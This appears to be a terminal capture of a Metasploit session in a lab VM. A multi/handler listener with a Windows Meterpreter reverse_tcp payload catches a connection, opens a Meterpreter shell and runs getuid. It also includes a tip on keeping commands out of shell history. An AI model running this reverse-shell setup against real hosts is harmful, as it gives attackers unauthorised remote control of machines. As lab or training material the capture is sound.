 maurogalateo — msfconsole — 80×24
+ -- --=[ 9 evasion                                       ]
Metasploit tip: Start commands with a space to avoid saving
them to history
Metasploit Documentation: https://docs.metasploit.com/
[msf6 > use exploit/multi/handler ]
[*] Using configured payload generic/shell_reverse_tcp
[msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp ]
PAYLOAD => windows/meterpreter/reverse_tcp
[msf6 exploit(multi/handler) > set LHOST 10.211.55.2 ]
LHOST => 10.211.55.2
[msf6 exploit(multi/handler) > set LPORT 4444 ]
LPORT => 4444
[msf6 exploit(multi/handler) > exploit ]
[*] Started reverse TCP handler on 10.211.55.2:4444
[*] Sending stage (175686 bytes) to 10.211.55.13
[*] Meterpreter session 1 opened (10.211.55.2:4444 -> 10.211.55.13:50235) at 202
3-07-02 12:28:54 +0200
[meterpreter > getuid ]
Server username: MALWARE-VM\unina
meterpreter >